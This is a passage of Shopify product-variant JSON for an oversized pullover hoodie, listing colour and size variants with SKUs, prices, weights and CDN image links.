ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","variant_ids":[43391244140784,43391244337392,43391244402928,43391244763376,43391244796144,43391245287664]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244828912,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSWTWY06368-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058509040,"product_id":8089678807280,"position":10,"created_at":"2022-08-30T21:11:50-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","variant_ids":[43391244075248,43391244370160,43391244665072,43391244828912,43391244894448,43391245123824]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244861680,"title":"Dark grey \/ S","option1":"Dark grey","option2":"S","option3":null,"sku":"CJNSWTWY06368-Dark grey-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104974064,"product_id":8089678807280,"position":21,"created_at":"2022-08-30T21:20:07-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","variant_ids":[43391243813104,43391244009712,43391244566768,43391244599536,43391244861680,43391245353200]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Dark grey \/ S","public_title":"Dark grey \/ S","options":["Dark grey","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244894448,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJNSWTWY06368-Blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058509040,"product_id":8089678807280,"position":10,"created_at":"2022-08-30T21:11:50-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","variant_ids":[43391244075248,43391244370160,43391244665072,43391244828912,43391244894448,43391245123824]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244927216,"title":"Orange \/ XXL","option1":"Orange","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Orange-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553050546416,"product_id":8089678807280,"position":18,"created_at":"2022-08-30T21:08:53-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":811,"height":814,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","variant_ids":[43391244927216,43391244992752,43391245451504,43391245582576,43391245943024,43391246074096]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Orange \/ XXL","public_title":"Orange \/ XXL","options":["Orange","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244959984,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-White-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553076367600,"product_id":8089678807280,"position":2,"created_at":"2022-08-30T21:14:46-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","variant_ids":[43391244501232,43391244959984,43391245189360,43391245385968,43391245648112,43391245680880]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244992752,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJNSWTWY06368-Orange-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553050546416,"product_id":8089678807280,"position":18,"created_at":"2022-08-30T21:08:53-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":811,"height":814,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","variant_ids":[43391244927216,43391244992752,43391245451504,43391245582576,43391245943024,43391246074096]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245025520,"title":"Purple \/ M","option1":"Purple","option2":"M","option3":null,"sku":"CJNSWTWY06368-Purple-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057951984,"product_id":8089678807280,"position":7,"created_at":"2022-08-30T21:11:44-04:00","updated_at":"2025-12-19T00:34:09-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":815,"height":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","variant_ids":[43391243944176,43391244304624,43391244468464,43391245025520,43391245222128,43391245811952]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Purple \/ M","public_title":"Purple \/ M","options":["Purple","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245058288,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJNSWTWY06368-Yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104449776,"product_id":8089678807280,"position":4,"created_at":"2022-08-30T21:19:56-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":813,"height":797,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","variant_ids":[43391243911408,43391244206320,43391244697840,43391245058288,43391245254896,43391245484272]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245091056,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJNSWTWY06368-Black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058345200,"product_id":8089678807280,"position":8,"created_at":"2022-08-30T21:11:46-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","variant_ids":[43391244042480,43391244108016,43391244239088,43391245091056,43391245156592,43391245746416]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245123824,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058509040,"product_id":8089678807280,"position":10,"created_at":"2022-08-30T21:11:50-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","variant_ids":[43391244075248,43391244370160,43391244665072,43391244828912,43391244894448,43391245123824]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245156592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058345200,"product_id":8089678807280,"position":8,"created_at":"2022-08-30T21:11:46-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","variant_ids":[43391244042480,43391244108016,43391244239088,43391245091056,43391245156592,43391245746416]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245189360,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSWTWY06368-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553076367600,"product_id":8089678807280,"position":2,"created_at":"2022-08-30T21:14:46-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","variant_ids":[43391244501232,43391244959984,43391245189360,43391245385968,43391245648112,43391245680880]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245222128,"title":"Purple \/ S","option1":"Purple","option2":"S","option3":null,"sku":"CJNSWTWY06368-Purple-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057951984,"product_id":8089678807280,"position":7,"created_at":"2022-08-30T21:11:44-04:00","updated_at":"2025-12-19T00:34:09-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":815,"height":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","variant_ids":[43391243944176,43391244304624,43391244468464,43391245025520,43391245222128,43391245811952]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Purple \/ S","public_title":"Purple \/ S","options":["Purple","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245254896,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104449776,"product_id":8089678807280,"position":4,"created_at":"2022-08-30T21:19:56-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":813,"height":797,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","variant_ids":[43391243911408,43391244206320,43391244697840,43391245058288,43391245254896,43391245484272]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245287664,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057853680,"product_id":8089678807280,"position":6,"created_at":"2022-08-30T21:11:42-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","variant_ids":[43391244140784,43391244337392,43391244402928,43391244763376,43391244796144,43391245287664]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245320432,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"CJNSWTWY06368-Khaki-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553103433968,"product_id":8089678807280,"position":3,"created_at":"2022-08-30T21:19:49-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":807,"height":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","variant_ids":[43391244435696,43391245320432,43391245615344,43391245844720,43391245975792,43391246008560]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245353200,"title":"Dark grey \/ XL","option1":"Dark grey","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Dark grey-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104974064,"product_id":8089678807280,"position":21,"created_at":"2022-08-30T21:20:07-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","variant_ids":[43391243813104,43391244009712,43391244566768,43391244599536,43391244861680,43391245353200]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Dark grey \/ XL","public_title":"Dark grey \/ XL","options":["Dark grey","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245385968,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553076367600,"product_id":8089678807280,"position":2,"created_at":"2022-08-30T21:14:46-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","variant_ids":[43391244501232,43391244959984,43391245189360,43391245385968,43391245648112,43391245680880]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245418736,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"CJNSWTWY06368-Navy blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058705648,"product_id":8089678807280,"position":9,"created_at":"2022-08-30T21:11:54-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","variant_ids":[43391243845872,43391243976944,43391244271856,43391244534000,43391245418736,43391245713648]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245451504,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Orange-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553050546416,"product_id":8089678807280,"position":18,"created_at":"2022-08-30T21:08:53-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":811,"height":814,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","variant_ids":[43391244927216,43391244992752,43391245451504,43391245582576,43391245943024,43391246074096]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245484272,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJNSWTWY06368-Yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104449776,"product_id":8089678807280,"position":4,"created_at":"2022-08-30T21:19:56-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":813,"height":797,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","variant_ids":[43391243911408,43391244206320,43391244697840,43391245058288,43391245254896,43391245484272]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245517040,"title":"Pink \/ XXL","option1":"Pink","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Pink-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058771184,"product_id":8089678807280,"position":11,"created_at":"2022-08-30T21:11:56-04:00","updated_at":"2025-12-19T00:34:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","variant_ids":[43391243878640,43391244173552,43391245517040,43391245779184,43391245910256,43391246041328]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Pink \/ XXL","public_title":"Pink \/ XXL","options":["Pink","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245549808,"title":"Light grey \/ 3XL","option1":"Light grey","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Light 